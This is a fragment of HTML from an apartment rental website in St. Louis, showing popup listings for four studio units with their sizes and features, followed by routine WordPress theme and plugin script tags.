	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>Drake</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>STUDIO</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>574 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S3.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S3.png" alt="apartments in st louis mo soho S3" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S3.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S3-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S3-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S3-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S3-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-647" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_647"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:647,&quot;slug&quot;:&quot;kendrick&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#kendrick\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-647" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_647" class="pum-title popmake-title">
				Kendrick			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186263a20"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>kendrick</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>STUDIO</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>426 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S4.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S4.png" alt="apartments in st louis mo soho S4" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S4.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S4-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S4-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S4-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S4-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-645" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_645"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:645,&quot;slug&quot;:&quot;avicii&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#avicii\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-645" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_645" class="pum-title popmake-title">
				Avicii			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118626464c"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>Avicii</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>STUDIO</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>527 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S1.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S1.png" alt="apartments in st louis mo soho S1" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S1.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S1-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S1-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S1-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S1-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-625" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_625"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:625,&quot;slug&quot;:&quot;nelly&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#nelly\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-625" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_625" class="pum-title popmake-title">
				Nelly			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_69711862652c7"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>NELLY</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>STUDIO</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>574 SQ FT</strong><br />
<strong>WATERFRONT VIEWS</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S2.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S2.png" alt="apartments in st louis mo soho S2" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S2.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S2-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S2-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S2-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-S2-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QMDYB1G9PC" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/soho-lux.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"2"};
//# sourceURL=alg-wc-pop-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/product-open-pricing-name-your-price-for-woocommerce/includes/js/alg-wc-pop-frontend.js?ver=1.7.3" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/shortcode-gallery-for-matterport-showcase/magnific.min.js?ver%5B0%5D=jquery" id="magnific-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/shortcode-gallery-for-matterport-showcase/wp-matterport.js?ver%5B0%5D=jquery&amp;ver%5B1%5D=magnific" id="wp-matterport-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://soho-lux.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://soho-lux.com/wp-admin/admin-ajax.php","nonce":"ab0f642634","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/priority.js?ver=17.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
